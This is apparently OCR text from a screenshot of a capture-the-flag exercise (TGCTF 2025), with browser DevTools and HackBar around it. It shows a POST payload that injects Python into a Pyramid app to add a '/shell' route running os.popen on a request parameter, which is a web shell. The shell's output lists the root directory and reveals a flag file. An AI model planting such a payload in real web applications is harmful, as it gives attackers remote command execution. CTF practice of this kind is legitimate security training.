 127.0.0.1:47472/shell?1=ls%20/
S
app bin boot dev etc flagggggg_tgctf2025_asjdklalkcnkjassjhdlk home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
DevTools - 127.0.0.1:47472/shell?1=ls%20/
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:47472/shell?1=ls /
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
expr=config.add_route('shell', '/shell');config.add_view(lambda
request:Response(__import__('os').popen(request.params.get('1')).read()),r
oute_name='shell');app = config.make_wsgi_app()
Name Value
sec-ch-ua "Chromium";v="134", "Not:A-Brand"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Origin http://127.0.0.1:47472